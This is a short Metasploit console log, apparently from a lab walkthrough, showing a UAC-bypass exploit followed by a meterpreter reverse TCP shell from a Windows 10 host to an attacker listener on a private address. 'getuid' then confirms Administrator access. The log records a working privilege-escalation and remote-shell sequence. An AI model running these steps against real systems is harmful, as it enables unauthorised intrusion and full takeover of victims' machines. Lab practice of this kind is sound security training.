 meterpreter > background
master
[*] Backgrounding session 4...
msf6 exploit(windows/local/bypassuac_injection) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:12345
[*] Sending stage (175174 bytes) to 192.168.0.146
[*] Meterpreter session 5 opened (192.168.0.106:12345 → 192.168.0.146:58301) at 2021-09-18 08:10:03 -0400
meterpreter > getuid
Server username: WIN10-1\Administrator
meterpreter > exit
[*] Shutting down Meterpreter...